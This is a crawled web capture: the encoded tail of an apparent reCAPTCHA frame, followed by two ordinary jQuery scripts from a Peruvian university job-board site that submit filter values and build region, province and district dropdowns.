OgwoplA8O/[base64]/[base64]/w67Cq3HDnMOMwoPDs8ODwoLCo8OkTcONBsO0UX8AwoQkw5tyMXHCinnCpTzChMOrw4BZecO0UT0fwp9LXMKURV5Zw57Cm8Obw4/[base64]/[base64]/OCXConvDmMKHenl8F2PDpsKZRH/CklsEwpw8wrsKeyoxMTnCn8KrZCTClsKBZcOoc8Kkwqp7T8KsaUYTw6/[base64]/DqMKFwpHCgcOUw6tswpkew5zDtR/CusOVwqXCu2/Cv8K7PU5hwqpRwpw2CsKrwpYBXMKtw6rDlhrDr3bDinIJwpJkwrbDjVDDlMKTX8OFwqfCmcKmw4sKKjTDlBF6wqNOwooawqJBw71tBcKtBgfCmcORw4bCvMKIY0ptwol1aDV4w4vDgFvCtnk3BMO7OUXDg0/Dh8OJwrXDsztQw5fCi8KSwqx2S8Kxw7zDojDDsQ3DshIQw7fDu1PDoSwvXMOqTcKGw5HDkAvDuBTDu8KQwr8jwo17FMOYw79Fw5AZaMOJw7sKL8KldnBVNcOALcOdRyhHw5M4woLCg8ORw6dtw6/CtGjDoEQWMk/CpRzCg8Khw6slw5jDmTzChWs0wrDCgsKBw7DCmyc/wqjDqlLCvcKzG8Kow53CksKXwofCm0Q0wpoEw4/[base64]/CsxMbw7bDkAHCiMOuXsOidlYbdcKwwqc9w5wTN8OOccOoZybDkMKYUjUfwp3Cmml3M8ODw67Cs8OTw4/Cs8Klw5dUwpo0wpJMw7tEw6fCt3xAwpd0YyTCucKDbMOMwrQYw6bDriUlw4gFw5vCr0LDv2LDmMKFwqt5fcOAMMKTQzjCjMKECMKSw51UwpvCkFVRw6sfc13CjU5Ywp5XDRwHGl3DrMKxw73Dl8OzT3FBw5jCsBAnZMOJRhVZw4x+woHCt0zDpkrDp1/DocOuw4onwqpKwrfCocK4XMOwVGfCtsO5wpRcw7ETwqYIw60Qw5V3wodqw5J+clRjwroWO11JRXXCtzk+w5fCj8Okw4fCmMKtF8OCKsOowrBHw5l8KFnCmSJIOl4qw5XDtSk7wr/[base64]/DusKaInDDhMOhwrIXwqkJL8KCMCrCqsKkwr/CpsOMw73DuVwtwqbDhDUZw6MOeBDCicOXBxYaVgAwG8OGasOyQzdYaMOtw5/[base64]/Ct3nDjx92w4TCncOOwqMfUsKPw6/ClhXDisOQMwfDv8OWwrssBRxfEMK2FWZIw6B4acOUwo/Cu8K+D8KHw53DgsKUw7LCsgh3wqxLwqUewoPCisOxWHTCuATCocOtST4JwplhwpVvFcK9Wxgawr7CpcOFw5cpLAQBUMKKQsOkVsKUYjYfw7hew6d3esKudsONMcOMdcKJw7oow6zCsMKOwqDCoDJkYcKMw6IywqjChMKTwpplwrhxFQpDFcOewq4hw5tbCx/DiFnDmcOTGAzCkcOgwrbCuxPDvg5xIwdbOFnCn3DClMKtJC5DwrTDrMK9ByEZKcOMBFAIwrFNw5ZIAMONw4TCsBcvw48KN0TCqx/DrcOCwpAlE8OZbcKHw5xGbg7DlsKnwrnDucKpwrrCpcKBdxLCscKlK8O2wpQScwBjKAvCi8K0w5zDs8KdwrrDqRJ0HSITGAPCgcOKFsOYasKMwqPCicO2wrhnTsOwU8OCw5TDpMODwq3CtQQTYsKqPiRHDcK9w5lFbsOCeMOcw5fDt8KZFDt/MjXCvcOVd8ODNVYXUF7DuMO3FX15OX4wwq0ow4saJ8OpwoVIw4nDhAtBO0TCmsKrwoIhwpFADhcFw5PDgsKJC8KwXGrDpcOAw6jDmcKEw53DqsKKw7vCiwDDl8K6wpsDwp7DlMKlFXvDtRYXacKxwo/DlsOUwp4bw59gU8OZw7lSFcOwT8OqwobDpg0kwrbDvsOxU8KywoRtOX0Vwqltw63DscOQwqXCoBDCgsO6dD/[base64]/[base64]/[base64]/JxrDlh4WYjjDsAjChsOXw4BiHyhZMMKqw5zCkzABw7HCrMOLwqkcwq1gwpIRwpQZacK3wqXCvsKEw4gDGVd1CsKoK27CjcKQMsKvw58Nw48Bw40BWHIGwp7CtcOGw5XCsVcDwoRywp9jw5YdwpHCvmLCpRHDv8KuaQjCnMOiVV/CisKQH0XDqMO8blBbYHJmwq3DsB0EwoIkw6lqw7ocw79KMy7ChWQHTMKHwrrCpcOlU8KfajzDhA89w78owrfCqsOWbxhuw47Dn8OvNHTCgcOUwrXDvGLClsKSw4BVasKSw4NNIH/DrMKbw4TDjxXCqHHDo8OIRCbCiMKBcyXDqcKbw5NmwpfDnwYFwrjCiXHDlgnDtcOowrjDoWoqw4bDtcK+wqzCgULChsKEwr7DmcOfWMOPJEkbR8OgZBhLFUMhw5p5w53DtgfCuFnDvcOQUSrCvg/DlMOmUMK7wo7CksO1w7Uqw4/[base64]/CmnkVw7/[base64]/wp1AXsOnUMKPXjREw48fw6PDjsKVaDXDusOrwrvDuGofAsOGaDAdP8OzGhHCpMOFUsK5TMKjL0XCpirCmMK/eXU9SA8rwoE8aA5Yw7jChCjCiD7DkizCrQR0NsO7HXAtw6d8wpXDu8Krw4vDgcK6bDxVw5LCoChLw5cPfzhUeBfCiQLCumbCt8KQwo0Jw5bCncO/wqdBJTsPeMOFw5nCvwbDt0LCvcO6NcKgwqLCl2bClcKYOsKFw6w7BwAKfsOew7d8JAzDu8OAAMKDw6TDlHsvegrCryAnwowaw67DsSbCtjg/wonDvcK/w7A1wpvCk0shHcObdn8Zwr89PcKOeDnCsMKkexXDkV4+wotCbsKmOMOIw5t9esKiQyXDoX4KwqQtwrN/CS4Id8OkZ8KSw4cSScOAaMK4VkMNwrrDtx/DjMKLwolBLX0afx8Dw6vDk8O9w5DClsOEaHrDl0NEX8K3w7QuUMOJw6nCpT0Iw5TCm8KCAgJDwrQVUcOmAMKjwrRsNGTDk2hte8OUPVfCtsKFXMOeW1/[base64]/Dp8OSw5jCucKZbQ7CgMK2w4h9w5LClzkdUMKCw6JzLyHDn8OQCsOHNl/CpU8nRh55Y8OhPsK2wqYAVsOgwrHDgh1CwpzCocOYwqDDk8K+wr3DscKlQcKEG8OXw6tyDsK7w7QPQMOgw6fDvcKzf8O+wqcmD8KMwoxvwr7CgsKRM8OkBkXDuyIje8KXw44TwqIow7Jfw75bwpjCgCsFYcKoBcKcwogawprDhsOGDMKNWy/Dr8KIw6LCpcKowqVjHMKow6rCpzxQGcKfwpYLXHZkLcODw5VuHwhOwrkkwoNLwq3CuMKqwo9Dw7B5wpTCtCJZdsKRw6rCjMOPw7LCiwnDj8K3PxcFw5kTacKNw4l8dAnCp0fCv1ohwp3DvQDDn0jCkcKMYMOowqYbwoLDkU/CoknDusKmYAjDjMOxUcK2w5nDg29LCnfChsO9fl/ChVRlw73Dm8KUTnrCncOtwpsGwo4tOsK5DMKLJnDDglTCrD4Xw7VoZSfChMKpwozCrMKpw5rDncOBw54owq9Fwo/CucKzw4LCgsOxwp8xw6bCmxLCond6w4/DlsKiw7LDgcKvwrzDv8K0TU/CtMKzdW8QJsKMDcKoGy3ChsKNw7Vdw7/Dp8OSwo3DvhlaGcKzWcOiwqnCpcKAICTCiB5Qw7fDssK9wqrCn8KLwokgwoANwrrDkMOEw4fDgcKDJMKXaxbDqsKzCcKhQ0PDnsKeEG/Cl8OFZEvCnsKtQMObZMOVwpQpw7QXwo41wrnDuz/CrMOKWMKBw7zDuw/Dohc+EA3DrV8RREXDpCPDjkvDvivCjcKnw5Qyw57CjMO4wq4Uw4odRFwZwoALLsOXZcKwMsKIwoMawrs5w5LDiiHDusKkX8K7w4nCu8OFwr9vRHfDrSDCoMO0w6XDjiYeYHlawoF7CcKSw7t/DMOSwqVUwpJ8fcO/[base64]/[base64]/wpPCrcKkMsORJcO2FGvCpyQTasK7w5LDqsKcwp/DisKrw7Rywq9fw7zDiMKxasK/[base64]/Dk1JJw77DsxYww6bDtRtlwrt9GsOlwqkCwpszZsOuZXnCgBZCZcKdwqnCjsOTw7DCl8OXw7dGbjzCn8KVwpnCkjZsWMOaw6hsY8KZw5gPYMOzw4TDvQJfw5BMw5DCsiIWbcKMw67Dq8KjMcOKw4HCi8O0WMOMwrzCoTVNU2cjQAjCqMKow4tDIcKnKiNfw7/[base64]/[base64]/CtMOKVU3Cr8KMUcOzwojCvMK+wrkWwpYkHm/DsMKfYhLCqBrCs1QTT0c2X8OWw7bDrm15KhHDg8KBD8KEGMKSSwsWehkoNBLDk0/DhcKZwo/CpsOVwpI4w4vDtznDujHCnRXDsMO/wpjCpMKhwpo0wpQzeyhRaF9ow5vDnFnDiyLCli/[base64]/DiSsic8K7WFkzwoAtIHDCj0TDmMOkwqVxwo7CjMKGw5zDjWzDhxkzwpQCPMOAw6hnw5HDosOtL8KUw5PCmTQhw6E0KcORw6ceVyMLw4bDksOaIMO5w6oLcz3Ct8OidMKbw7PCu8Opw5tEE8OVwo/CkMKnacKYRxvDqcOXwqbDuTfDsQfDr8KrwpnCl8KuQsO8wqLDmsOJNl3Dq2/DgRfCmsOswolcwrfDqQYaw41fwpBaPMKowrLCiFDDnMKpFcObaTh5T8KjQA7CosOAPxBFDcKnA8KXw4xIwpHCvghAR8OZwqUaZSfCqsKDw4/[base64]/[base64]/DpyvCnQM+wrTCr3/[base64]/Cs2LDlkHCtcKgP2vCjMKJw7rDsFBAdsOLwo4GTnIVSMOrwoTDuw3DrXc3w5Bbf8OeEjlXw7vDs8OQVlseaCLDk8K5GFPCmirCtcK/acOVWmQxw55VVsKKwo7CtDNQKsO4JMOyFUvCvsONwrF0w4jDsE/[base64]/[base64]/Dl39zwpzCnsOZIwXClcOtw550w6vCtnFUw5J1wp4nw5xswpXDrsOZS8O0wowbwpdFNcKIB8OEdDTCg2TDosOUfMOiUsKPwp9fw51lCMKhw58Awo5cw74eLsK4w43CgcOSWHUDw5M8wqXDjsOYY8Osw7/Cj8KGwppGwqLDusOiw6zDs8OpLwgcwqB7w40oPT1Fw4lTPMKLFMOxwqZswr9Iwp3Co8KTw6UIM8KIwrPCnsK9I1jDlcKZQBdgw4JaZG/Cq8OsT8ORwobDo8KDw6jDpTUbw7PCs8K4w7YSw63Cvh7Cp8KWwpXDhMK/wqwRSx3DozNBMMO9A8KVKcKjY8ORYsOvwoNYEjPCocOwecOYWDNuA8KOw4M4w6LCuMKSwoA/w4jDqsOYw7DDjRAoQz5vbzJNXzPDmcOTw5LCsMOxaA5jDhvChsKnHzdbw5pwGWQdw6Z6VRsLdsKiw6LCrAkrecOobcOrS8K4w48Gw7bDohRJw4LDqMO2Z8OSFcKnO8OQwr0TWRDCsnzCnMKbasOQJyvDgEk2BBx9wpgAw7LDl8O9w48iXMOMwpRNw4DCvCpkwo/DtgDDvsOMPyVhwqZkKWBRw5bCgUPCjsKzfMK0CHEfesOOwo3CoAXCm8Obf8KFwqzCmX/DoEt/M8KsJV7Dl8Kvwp4Iwq/DomzDgA96w6VJXAHDosKmLcOkw7HDlS1rYipBRMK5WsKNLAnDrcOgIsKWw5ZvAsKdwp1NasOSwqIfBBTDk8OCw5HChcOZw5YYDD0bwo/DvWoXeiHCoAUIw4htwqLDlClKwpc2Qjxkw7Nnwo/Dn8OiwoDDiCpsw40/McKpwqYtIsKaw6PClcKKPsO/w6cFVAQxwrXDvMK0bBDCkcO3w7Ndw6nDgUQZwq5WdsKkwqzCvcKjEcKYHhHCrgV6WkPCjMK6UlLDhkrDtcKFwq/DtMKsw40ZUCTCoVnCoWY1wopKacKBMMKmCxHDscKRwo8uwqY/bFfDtljCgMKhFRZIPgMgMX/CscKpwrUKw4/[base64]/CnMKxaBc/FwPDqFRWfsOzEMOkYXrCmsO7ZHZew5nDpsO9w5zCsF/[base64]/[base64]/[base64]/CpxvDlR3Dp8OuDUHDrkzDsMOfRVJBwrp8w7kNOcOubEUJw5fCunnDgcKHNl/[base64]/DrG3DqsKbw5PCpFwJw7jDvAhOwofDvMO2wqDCtMO1PHfCnMO1EwI5w5oIw7B6w7nDu2zCi3zDnl0bA8KWw5kNbsKWwrcBVFLDmsO1aB8mKsKAw7LDuwLCqSE8K3Vpw6jCs8OObcOuw7pqwoccwoVYw7J+SMO/w6XDvcOycQPDoMOBw5rCksO7HADDrMKtwrnDp1bCk37CvsOlRyZ/XcOJw4Vcw5LDlVPDgMKfPMKiTjvDiXDDmcKxMsODLRYMw6gBLcOYwpAHAMOWBT4Rwp7Ck8OPwopGwqglbWPDoFJ+wonDgMKCwrbCpsKlwrMZNCHCtsOGA2sKwp/DrMK0AS04a8ODwrfCqk/DjcOZdHscw7PCksO/IMOma2zChcOBw4vDjsKxw4DCv2Blw6FjbxRPw6tMUVUWPmXDrcOBO3rDqmfCvUjDhMO/VxTCq8K8A2vCqnHCnyIFKsOWw7LCrW7DgUFhFEDDqXzDiMKDwr0bOUkSasOuXsKPwpfCu8OHIRfDnxrDnsOcacOewpHDi8KSf2vDn1PDgAEswrnCq8O1OcOzfShufm7CoMKQC8OSMcKpNHbCssKfDcKyS27Dli/DtcOqBcKNwqZTwqPCkMOKw4zDhkoRGF3DvTQswq/CvsO9dMKfw5LCsB7CncKzw6nDqMKvFxnCvMOuIBo1wogaW0/CocORwr7Dm8O/BwAiw4gnworDhQBBwp5tXl/Dlik8w6rChwzChw/CqMKjejvCrsOHwqrDssOEw7cJQDM6w5YLEcKuXMOaAWDCpcK8wqvDt8OZPcOIw6UCAsOAwqbCrsK3w7ZMJsKtR8KVfTPCoMOFwpV9wpR7wqPDo13CssOkw4bCoQTDkcO8wofCvsK1CsOmQ3pCw6nCpTp+dcKowr/DsMKew7bCjsKrV8Kjw7nDpcKlFcOHwobDs8O9wp/Do3BTLxEuw6PCkkTCnFwIw5IdExxDwq4fZMO7w682wqHDgMOFAMK9GHh2anzCuMOwAgJbCcKcwqUwPMO9w4PDmW0CcsKnP8Olw7jDlzrDh8Olw4tpJsOFw5vDijFzwo3Dq8Ojwrg3MgBYcsKAQg/[base64]\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qPp2juQajpAn02B8JkWv10r8x4TFa9SVieAoF0ker4M\\u003d\x22,0,0,null,1,1768539549831,0,0,[216,48,145,62],null,[218,192,197],\x22RC-PwaBUrn8KyoF0Q\x22,null,null,null,null,null,\x220dAFcWeA4MWEmqKTNnHtYZ_NejcUOfix2G_ldJroVSqZuie_cFyckzJ3_jiENuBhYTZVc9BDtT6394bDFNJOZB0bPXQVyd-D0Vug\x22,1768622349871]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1
body_size: 706
content:
(function($) {
    $.noConflict();


    $('.valmeta').click(function () {
        event.preventDefault();
        var meta = $(this).data("meta");
        var valmeta = $(this).data("valmeta");
        var nummeta = $(this).data("nummeta");
        $('#meta' + nummeta).val(meta);
        $('#valmeta' + nummeta).val(valmeta);
        $('#frmmeta').submit();
    });

    $('.brmeta').click(function () {
        event.preventDefault();
        var n = $(this).data("nm");
        console.log(n);
        for (var i = n; i < 6; i++) {
            $('#meta' + i).val('');
            $('#valmeta' + i).val('');

        }
        $('#frmmeta').submit();
    });




})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1
body_size: 5723
content:
(function($) {
    $.noConflict();
var ubigeoPeru = {
    ubigeos: new Array()
};

document.addEventListener('DOMContentLoaded', function() {
    if ($('#_noo_job_field__ubigeo_department').length > 0) {
        var request = new XMLHttpRequest;
        request.open('GET', '/wp-content/uploads/web/ubigeo-peru.min.json', true);
        request.onload = onLoad_Request;
        request.send();

        function onLoad_Request() {
            if (request.status >= 200 && request.status < 400) {
                ubigeoPeru.ubigeos = JSON.parse(request.responseText);
                var d = '';
                if ($('#hidden_department').length > 0) {
                    d = $('#hidden_department').val();
                }
                showRegionsList(d);
                if ($('#hidden_province').length > 0 && $('#hidden_province').val() != '') {
                    showProvincesList(d, $('#hidden_province').val());
                    if ($('#hidden_district').length > 0 && $('#hidden_district').val() != '') {
                        showDistrictsList(d, $('#hidden_province').val(), $('#hidden_district').val());
                    }
                }
                //showRegionsList();
            }
        }
    }
});

function showRegionsList(department = '') {

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.provincia === '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'dpto-' + ubigeo.departamento;
            option.name = 'departamento';
            option.value = ubigeo.departamento;
            if (department != '') {
                if (ubigeo.departamento == department) {
                    option.selected = true;
                }
            }
            option.addEventListener('click', onChange_Region, false);

            option.textContent = ubigeo.nombre;
            document.querySelector('#_noo_job_field__ubigeo_department').appendChild(option);

        }
    });
    $('#_noo_job_field__ubigeo_department').multiselect();
    $('#_noo_job_field__ubigeo_department').change(function () {
        onChange_Region();
    });

}

function onChange_Region() {
    document.querySelector('#container-province').innerHTML = '';
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    var select2 = document.createElement('select');

    select.id = '_noo_job_field__ubigeo_province';
    select.name = '_noo_job_field__ubigeo_province';
    select2.id = '_noo_job_field__ubigeo_district';
    select2.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-province').appendChild(select);
    document.querySelector('#container-district').appendChild(select2);
    $('#_noo_job_field__ubigeo_district').multiselect();

    showProvincesList($('#_noo_job_field__ubigeo_department').val());
}

function showProvincesList(departamento, provincia = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_province').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia !== '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'prov-' + ubigeo.provincia;
            option.name = 'provincia';
            option.value = ubigeo.provincia;
            if (provincia != '') {
                if (ubigeo.provincia == provincia) {
                    option.selected = true;
                }
            }

            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_province').appendChild(option);
        }
    });
    $('#_noo_job_field__ubigeo_province').multiselect();
    $('#_noo_job_field__ubigeo_province').change(function () {
        onChange_Province();
    })
}

function onChange_Province() {
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    select.id = '_noo_job_field__ubigeo_district';
    select.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-district').appendChild(select);

    var departamento = $('#_noo_job_field__ubigeo_department').val();

    showDistrictsList(departamento, $('#_noo_job_field__ubigeo_province').val());
}

function showDistrictsList(departamento, provincia, distrito = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_district').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia === provincia && ubigeo.distrito !== '00') {

            var option = document.createElement('option');

            option.id = 'dist-' + ubigeo.distrito;
            option.name = 'distrito';
            option.value = ubigeo.distrito;
            if (distrito != '') {
                if (ubigeo.distrito == distrito) {
                    option.selected = true;
                }
            }
            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_district').appendChild(option);
        }

    });
    $('#_noo_job_field__ubigeo_district').multiselect();
}

})(jQuery);

